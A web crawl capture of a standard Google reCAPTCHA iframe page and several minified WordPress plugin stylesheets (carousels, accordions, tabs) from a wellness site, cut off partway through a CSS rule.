

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gi86YU8lNu52fGt8ijccaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762553318144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/7d28cad92829.imgareaselect.css
body_size: -203
content:
.imgareaselect-border1{background:url(https://mindfullivingnetwork.com/wp-includes/js/imgareaselect/border-anim-v.gif) repeat-y left top}.imgareaselect-border2{background:url(https://mindfullivingnetwork.com/wp-includes/js/imgareaselect/border-anim-h.gif) repeat-x left top}.imgareaselect-border3{background:url(https://mindfullivingnetwork.com/wp-includes/js/imgareaselect/border-anim-v.gif) repeat-y right top}.imgareaselect-border4{background:url(https://mindfullivingnetwork.com/wp-includes/js/imgareaselect/border-anim-h.gif) repeat-x left bottom}.imgareaselect-border1,.imgareaselect-border2,.imgareaselect-border3,.imgareaselect-border4{filter:alpha(opacity=50);opacity:.5}.imgareaselect-handle{background-color:#fff;border:solid 1px #000;filter:alpha(opacity=50);opacity:.5}.imgareaselect-outer{background-color:#000;filter:alpha(opacity=50);opacity:.5}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/751bbe2c24cf.notify.css
body_size: -176
content:
.lsow-widget-input-notify{font-style:italic;margin:25px 0 0 0;font-size:larger}.lsow-widget-input-notify a{font-style:normal;font-weight:700;text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/4419e59d94f2.style.css
body_size: 618
content:
@charset "UTF-8";.lsow-posts-carousel{clear:both;max-width:none}@media only screen and (min-width:1024px){.lsow-posts-carousel{max-width:96%}}.lsow-posts-carousel .lsow-posts-carousel-item .hentry{background:#fff;border-radius:6px;border:none;padding:0;margin:0;-webkit-transition:-webkit-box-shadow 0.25s ease;transition:-webkit-box-shadow 0.25s ease;transition:box-shadow 0.25s ease;transition:box-shadow 0.25s ease,-webkit-box-shadow 0.25s ease;-webkit-box-shadow:0 1px 3px rgb(0 0 0 / .1);box-shadow:0 1px 3px rgb(0 0 0 / .1);overflow:hidden}.lsow-posts-carousel .lsow-posts-carousel-item .hentry:hover{-webkit-box-shadow:0 1px 3px rgb(0 0 0 / .2);box-shadow:0 1px 3px rgb(0 0 0 / .2)}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image{position:relative;overflow:hidden}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .fl-photo-content{width:100%}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image img{width:100%;display:block;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;max-width:100%}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image:hover img{-webkit-filter:brightness(50%);filter:brightness(50%)}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info{display:block;text-align:center}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-entry-info{text-align:center;display:block;position:absolute;top:50%;left:0;right:0;margin:auto;max-width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-post-title{padding:10px;margin:0;font-size:22px;line-height:34px;font-weight:400;color:#fff;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}@media only screen and (max-width:1024px){.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-post-title{font-size:18px;line-height:26px}}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-post-title a{display:inline;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-bottom:1px solid #fff0}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-post-title a:hover{border-bottom:2px solid #ccc}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-terms{display:block;color:#f9f9f9;opacity:0;-webkit-transition:opacity .4s ease-in-out 0s;transition:opacity .4s ease-in-out 0s}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-terms a{color:#ddd;position:relative;display:inline;zoom:1;font-size:14px;line-height:26px;font-style:italic;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image .lsow-image-info .lsow-terms a:hover{color:#fff}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image:hover .lsow-image-info .lsow-post-title,.lsow-posts-carousel .lsow-posts-carousel-item .lsow-project-image:hover .lsow-image-info .lsow-terms{opacity:1}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap{text-align:center;max-width:650px;margin:0 auto;padding:25px 15px}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .entry-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:16px;line-height:24px;margin-bottom:10px}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .entry-title:after,.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .entry-title:before{display:none}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .entry-title a{color:#333;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .entry-title a:hover{color:#888}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-entry-meta span{display:inline-block;padding:0;margin:0;font-style:italic;color:#999}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-entry-meta span a{-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-style:normal}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-entry-meta span:after{content:'//';padding-left:6px;padding-right:6px}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-entry-meta span:first-child{border:none;padding-left:0}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-entry-meta span:last-child:after{display:none}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .entry-summary{padding:0;margin:10px auto 0}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .entry-summary:before{width:35px;height:1px;background:#aaa;display:block;content:"";text-align:center;margin:0 auto 15px}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-category-list{-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-category-list:after{width:35px;height:1px;background:#aaa;display:block;content:""}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-category-list:after{text-align:center;margin:10px auto 10px}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-entry-text-wrap .lsow-category-list a{font-style:italic;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lsow-posts-carousel .lsow-posts-carousel-item .type-post .lsow-entry-text-wrap .entry-summary:before{display:none}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-read-more{margin:25px 0 0 0}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-read-more a:not(.lsow-button){color:#333;font-size:12px;line-height:1;font-weight:600;text-transform:uppercase;display:block;padding:0;-webkit-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-read-more a:not(.lsow-button):hover{color:#666}.lsow-posts-carousel .lsow-posts-carousel-item .lsow-read-more a:not(.lsow-button):after{content:'›';display:inline-block;margin-left:7px}.rtl .lsow-posts-carousel .lsow-posts-carousel-item .lsow-read-more a:not(.lsow-button):after{margin:0 7px 0 0}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/9078fca2186d.style.css
body_size: 27
content:
@font-face{font-display:swap;font-family:'feature-background';src:url(https://mindfullivingnetwork.com/wp-content/plugins/so-widgets-bundle/widgets/features/css/fonts/feature-background.eot);src:url(https://mindfullivingnetwork.com/wp-content/plugins/so-widgets-bundle/widgets/features/css/fonts/feature-background.eot) format('embedded-opentype'),url(https://mindfullivingnetwork.com/wp-content/plugins/so-widgets-bundle/widgets/features/css/fonts/feature-background.woff) format('woff'),url(https://mindfullivingnetwork.com/wp-content/plugins/so-widgets-bundle/widgets/features/css/fonts/feature-background.ttf) format('truetype'),url(https://mindfullivingnetwork.com/wp-content/plugins/so-widgets-bundle/widgets/features/css/fonts/feature-background.svg) format('svg');font-weight:400;font-style:normal;}.sow-features-list::before,.sow-features-list::after{content:none}.sow-features-list .sow-icon-container{font-family:'feature-background';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-size:90px;position:relative;color:#404040}.sow-features-list .sow-icon-container.sow-container-round:before{content:"\e600"}.sow-features-list .sow-icon-container.sow-container-sticker:before{content:"\e601"}.sow-features-list .sow-icon-container.sow-container-rounded-sticker:before{content:"\e602"}.sow-features-list .sow-icon-container.sow-container-square:before{content:"\e603"}.sow-features-list .sow-icon-container.sow-container-rounded-square:before{content:"\e604"}.sow-features-list .sow-icon-container.sow-container-rounded-hex:before{content:"\e605"}.sow-features-list .sow-icon-container.sow-container-octagon:before{content:"\e606"}.sow-features-list .sow-icon-container.sow-container-hex:before{content:"\e607"}.sow-features-list .sow-icon-container.sow-container-frame:before{content:"\e608"}.sow-features-list .sow-icon-container.sow-container-explode:before{content:"\e609"}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/1b2682647a52.style.css
body_size: -249
content:
.lsow-carousel .lsow-carousel-item{position:relative}.lsow-carousel.lsow-container{max-width:none}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/8fd773261f51.style.css
body_size: 553
content:
.lsow-accordion .lsow-panel-title{display:block;cursor:pointer}.lsow-accordion .lsow-panel-content{display:none;overflow:hidden}.lsow-accordion.style1 .lsow-panel .lsow-panel-title,.lsow-accordion.style3 .lsow-panel .lsow-panel-title{-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lsow-accordion.style1 .lsow-panel .lsow-panel-title:after,.lsow-accordion.style3 .lsow-panel .lsow-panel-title:after{font-family:'lsow-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;content:"\e912";right:30px;top:26px;font-size:14px;line-height:1;color:#666;font-weight:700;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lsow-accordion.style1 .lsow-panel.lsow-active .lsow-panel-title:after,.lsow-accordion.style3 .lsow-panel.lsow-active .lsow-panel-title:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.lsow-accordion.style2 .lsow-panel .lsow-panel-title{-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lsow-accordion.style2 .lsow-panel .lsow-panel-title:after{font-family:'lsow-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:30px;top:25px;content:"\e913";color:#999;font-size:18px;line-height:1;-webkit-transition:color .3s ease-in 0s,transform .3s ease-in-out 0s;-webkit-transition:color .3s ease-in 0s,-webkit-transform .3s ease-in-out 0s;transition:color .3s ease-in 0s,-webkit-transform .3s ease-in-out 0s;transition:color .3s ease-in 0s,transform .3s ease-in-out 0s;transition:color .3s ease-in 0s,transform .3s ease-in-out 0s,-webkit-transform .3s ease-in-out 0s;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lsow-accordion.style2 .lsow-panel.lsow-active .lsow-panel-title:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.lsow-accordion.style1 .lsow-panel{margin:20px 0 0;background:#eee;border-radius:5px;overflow:hidden}.lsow-accordion.style1 .lsow-panel .lsow-panel-title{position:relative;display:block;padding:20px 50px 20px 30px;font-size:18px;line-height:26px;letter-spacing:0;font-weight:700;color:#666;margin:0}.lsow-accordion.style1 .lsow-panel .lsow-panel-content{background:#f8f8f8;padding:30px 30px}.lsow-accordion.style1 .lsow-panel:hover .lsow-panel-title{background:#e2e2e2}.lsow-accordion.style1 .lsow-panel.lsow-active .lsow-panel-title{color:#333;background:#e2e2e2}.lsow-accordion.style1 .lsow-panel.lsow-active .lsow-panel-title:after{color:#333}.lsow-accordion.style2 .lsow-panel{margin:20px 0 0;color:#333;-webkit-transition:color .3s;transition:color .3s;position:relative}.lsow-accordion.style2 .lsow-panel .lsow-panel-title{position:relative;display:block;border-radius:5px;border:1px solid #dcdcdc;overflow:hidden;padding:20px 50px 20px 30px;font-size:18px;line-height:26px;letter-spacing:0;font-weight:700;color:#666;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:1}.lsow-accordion.style2 .lsow-panel .lsow-panel-title:before{position:absolute;content:"";left:0;bottom:0;height:0;width:100%;background:#4c5053;-webkit-transition:height 0.3s cubic-bezier(.77,0,.175,1);transition:height 0.3s cubic-bezier(.77,0,.175,1);z-index:-1}.lsow-accordion.style2 .lsow-panel .lsow-panel-content{padding:20px 30px;border-color:#dcdcdc;border-style:solid;border-width:0 1px 1px 1px;border-radius:0 0 5px 5px}.lsow-accordion.style2 .lsow-panel:hover .lsow-panel-title,.lsow-accordion.style2 .lsow-panel:hover .lsow-panel-title:after{color:#fff;border-color:#333}.lsow-accordion.style2 .lsow-panel:hover .lsow-panel-title:before{height:100%}.lsow-accordion.style2 .lsow-panel.lsow-active .lsow-panel-title{background:#4c5053;color:#fff;border-radius:5px 5px 0 0;border-color:#333}.lsow-accordion.style2 .lsow-panel.lsow-active .lsow-panel-title:after{color:#fff}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-title{color:#888;border-color:#404040}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-title:before{background:#e5e5e5}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel:hover .lsow-panel-title{color:#333}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel:hover .lsow-panel-title:after{color:#666}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel.lsow-active .lsow-panel-title{background:#e5e5e5;color:#333;border-color:#e5e5e5}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel.lsow-active .lsow-panel-title:after{color:#666}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-content{border-color:#404040;color:#909090}.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-content h1,.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-content h2,.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-content h3,.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-content h4,.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-content h5,.lsow-dark-bg .lsow-accordion.style2 .lsow-panel .lsow-panel-content h6{color:#e5e5e5}.lsow-accordion.style3 .lsow-panel{margin:0;border-bottom:1px solid #dcdcdc}.lsow-accordion.style3 .lsow-panel:first-child{border-top:1px solid #dcdcdc}.lsow-accordion.style3 .lsow-panel .lsow-panel-title{position:relative;display:block;padding:20px 50px 20px 5px;font-size:14px;line-height:22px;letter-spacing:1px;font-weight:700;text-transform:uppercase;color:#666;margin:0}.lsow-accordion.style3 .lsow-panel .lsow-panel-title:after{top:24px}.lsow-accordion.style3 .lsow-panel .lsow-panel-content{padding:10px 50px 30px 5px}.lsow-accordion.style3 .lsow-panel:hover .lsow-panel-title{color:#333}.lsow-accordion.style3 .lsow-panel.lsow-active .lsow-panel-title{color:#333}.lsow-accordion.style3 .lsow-panel.lsow-active .lsow-panel-title:after{color:#333}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel{border-color:#404040}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-title{color:#b0b0b0}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-title:after{color:#888}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel:hover .lsow-panel-title{color:#eaeaea}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel:hover .lsow-panel-title:after{color:#aaa}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel.lsow-active .lsow-panel-title{color:#eaeaea}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel.lsow-active .lsow-panel-title:after{color:#aaa}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-content{color:#909090}.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-content h1,.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-content h2,.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-content h3,.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-content h4,.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-content h5,.lsow-dark-bg .lsow-accordion.style3 .lsow-panel .lsow-panel-content h6{color:#e5e5e5}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/87e509d74f7c.style.css
body_size: 2182
content:
@-webkit-keyframes lsow-fade{0%{opacity:0}100%{opacity:1}}@keyframes lsow-fade{0%{opacity:0}100%{opacity:1}}.lsow-tabs{position:relative;overflow:hidden}.lsow-tabs .lsow-tab-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.lsow-tabs .lsow-tab-nav .lsow-tab{text-align:center;-webkit-box-flex:0;box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.lsow-tabs .lsow-tab-nav .lsow-tab a{display:block;text-overflow:ellipsis;white-space:normal;padding:20px 40px;text-decoration:none;border:none;margin:0;outline:none;-webkit-transition:color 0.3s;transition:color 0.3s}@media only screen and (max-width:1024px){.lsow-tabs .lsow-tab-nav .lsow-tab a{padding:20px 25px}}.lsow-tabs .lsow-tab-nav .lsow-tab span.lsow-icon-wrapper span{font-size:32px;font-weight:400;vertical-align:middle;margin-right:10px}.lsow-tabs .lsow-tab-nav .lsow-tab span.lsow-image-wrapper img{max-width:24px;display:inline-block;vertical-align:middle;height:auto;width:auto;padding:0;margin:0 10px 0 0;border:none}.lsow-tabs .lsow-tab-nav .lsow-tab span.lsow-tab-title{font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;letter-spacing:1px}.lsow-tabs .lsow-tab-panes{position:relative}.lsow-tabs .lsow-tab-panes .lsow-tab-pane{padding:40px;display:none;overflow:hidden}.lsow-tabs .lsow-tab-panes .lsow-tab-pane.lsow-active{display:block;-webkit-animation:lsow-fade 0.3s ease-in-out;animation:lsow-fade 0.3s ease-in-out}.lsow-no-flexbox .lsow-tab-nav{display:block}.lsow-no-flexbox .lsow-tab-nav .lsow-tab{min-width:15%;display:inline-block}.lsow-tabs.lsow-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.lsow-tabs.lsow-vertical .lsow-tab-nav{-webkit-box-flex:1;box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.lsow-tabs.lsow-vertical .lsow-tab-panes{-webkit-box-flex:4;box-flex:4;-moz-flex:4 1 auto;-ms-flex:4 1 auto;flex:4 1 auto}.lsow-tabs.lsow-vertical.lsow-mobile-layout{-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.lsow-tab-mobile-menu{display:none;position:absolute;top:23px;right:20px;background:#fff0;border:none;z-index:10}.lsow-tab-mobile-menu i{font-size:18px;color:#777;font-weight:700}.lsow-tabs.lsow-mobile-layout .lsow-tab-mobile-menu{display:block}.lsow-tabs.lsow-mobile-layout .lsow-tab-nav{-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;cursor:pointer}.lsow-tabs.lsow-mobile-layout .lsow-tab-nav .lsow-tab{text-align:center;display:none}.lsow-tabs.lsow-mobile-layout .lsow-tab-nav .lsow-tab.lsow-active{display:block}.lsow-tabs.lsow-mobile-layout.lsow-mobile-open .lsow-tab-nav .lsow-tab{display:block}.lsow-tabs.lsow-mobile-layout.lsow-mobile-open .lsow-tab-mobile-menu i:before{content:'\e911'}.lsow-tabs.style1 .lsow-tab-nav .lsow-tab{border-left:1px solid #d9d9d9;border-bottom:1px solid #e2e2e2;background:#e9e9e9}.lsow-tabs.style1 .lsow-tab-nav .lsow-tab:first-child{border-left-color:#fff0;border-radius:5px 0 0 0}.lsow-tabs.style1 .lsow-tab-nav .lsow-tab:last-child{border-radius:0 5px 0 0}.lsow-tabs.style1 .lsow-tab-nav .lsow-tab.lsow-active{border-bottom:none;background:#f2f2f2}.lsow-tabs.style1 .lsow-tab-nav .lsow-tab a{color:#777}.lsow-tabs.style1 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style1 .lsow-tab-nav .lsow-tab a:focus{color:#333}.lsow-tabs.style1 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333}.lsow-tabs.style1 .lsow-tab-panes{background:#f2f2f2;border-radius:0 4px 4px 4px}.lsow-tabs.style1.lsow-mobile-layout:not(.lsow-mobile-open) .lsow-tab.lsow-active{background:#eee}.lsow-tabs.style1.lsow-mobile-layout .lsow-tab{border-left:none;border-bottom-color:#d9d9d9}.lsow-tabs.style1.lsow-mobile-layout .lsow-tab:first-child{border-radius:5px 5px 0 0}.lsow-tabs.style1.lsow-mobile-layout .lsow-tab:last-child{border-radius:0}.lsow-tabs.style1.lsow-mobile-layout .lsow-tab-panes{border-radius:0}.lsow-tabs.style2 .lsow-tab-nav{background:#f2f2f2;border-radius:5px 5px 0 0;padding:0 30px}.lsow-tabs.style2 .lsow-tab-nav .lsow-tab{padding:20px 10px;position:relative}.lsow-tabs.style2 .lsow-tab-nav .lsow-tab a{display:inline-block;padding:5px 20px;border-radius:34px;color:#666;-webkit-transition:all 0.3s;transition:all 0.3s}.lsow-tabs.style2 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style2 .lsow-tab-nav .lsow-tab a:focus{color:#888}.lsow-tabs.style2 .lsow-tab-nav .lsow-tab.lsow-active:after{content:'';display:block;position:absolute;bottom:0;left:0;right:0;width:8px;margin:0 auto;border-left:8px solid #fff0;border-right:8px solid #fff0;border-bottom:8px solid #3c3d41}.lsow-tabs.style2 .lsow-tab-nav .lsow-tab.lsow-active a{background:#838d8f;color:#fff}.lsow-tabs.style2 .lsow-tab-panes{background:#3c3d41;border-radius:0 0 5px 5px}.lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane{color:#838d8f}.lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h1,.lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h2,.lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h3,.lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h4,.lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h5,.lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h6{color:#fff}.lsow-tabs.style2.lsow-mobile-layout .lsow-tab-mobile-menu{top:27px}.lsow-tabs.style2.lsow-mobile-layout .lsow-tab-nav{padding:0}.lsow-tabs.style2.lsow-mobile-layout.lsow-mobile-open .lsow-tab{border-bottom:1px solid #e2e2e2}.lsow-tabs.style2.lsow-mobile-layout.lsow-mobile-open .lsow-tab:last-child{border-bottom:none}.lsow-tabs.style2.lsow-mobile-layout.lsow-mobile-open .lsow-tab.lsow-active:after{display:none}.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-nav .lsow-tab a{color:#333}.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-nav .lsow-tab a:hover,.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-nav .lsow-tab a:focus{color:#666}.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-nav .lsow-tab.lsow-active a{background:#aaa;color:#fff}.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-nav .lsow-tab.lsow-active:after{border-bottom:8px solid #e7e7e7}.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes{background:#e7e7e7}.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane{color:#666}.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h1,.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h2,.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h3,.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h4,.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h5,.lsow-dark-bg .lsow-tabs.style2 .lsow-tab-panes .lsow-tab-pane h6{color:#333}.lsow-tabs.style3 .lsow-tab-nav{background:#3c3d41;border-radius:5px 5px 0 0}.lsow-tabs.style3 .lsow-tab-nav .lsow-tab{position:relative;border-right:1px solid #4e4f53}.lsow-tabs.style3 .lsow-tab-nav .lsow-tab a{padding:20px 30px;border-radius:34px;color:#8f8e93;-webkit-transition:all 0.3s;transition:all 0.3s}.lsow-tabs.style3 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style3 .lsow-tab-nav .lsow-tab 